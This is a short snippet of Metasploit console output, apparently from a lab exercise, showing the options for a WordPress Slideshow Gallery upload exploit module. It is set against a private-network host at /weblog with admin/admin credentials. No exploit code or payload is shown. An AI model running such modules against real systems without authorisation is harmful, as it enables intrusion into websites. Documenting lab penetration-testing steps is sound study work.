 msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > show options
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.253.145 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /weblog yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD admin yes Valid password for the provided username
WP_USER admin yes A valid username